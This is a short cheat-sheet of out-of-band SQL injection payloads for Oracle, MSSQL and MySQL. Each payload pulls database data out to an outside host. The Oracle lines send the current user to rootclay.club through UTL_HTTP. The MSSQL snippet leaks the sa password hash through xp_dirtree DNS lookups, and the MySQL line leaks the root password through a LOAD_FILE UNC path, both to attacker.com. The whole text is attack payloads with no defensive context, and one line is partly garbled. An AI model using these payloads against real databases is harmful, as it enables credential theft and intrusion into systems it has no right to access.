 Oracle
http://rootclay.club/user.php?id=0199332841' union (SELECT UTL_HTTP.REQUEST((select SYS_CONTEXT
('USERENV', 'CURRENT_USER') from dual)||'.xxxxx.rootclay.club') FROM DUAL) –;
http://rootclay.club/user.php?id=0199332841' union (SELECT UTL_HTTP.REQUEST('http://rootclay.cl
ub/?attack='||(select SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual)) FROM DUAL) –;
MSSQL
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1 master.dbo.fn_varbintohexstr(password_hash) FROM sys.sql_logins WHER
E name='sa')+'.attacker.com';
EXEC('master..xp_dirtree "\\[email protected]+'\foobar$"');
MySQL
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.at
tacker.com\\foobar'));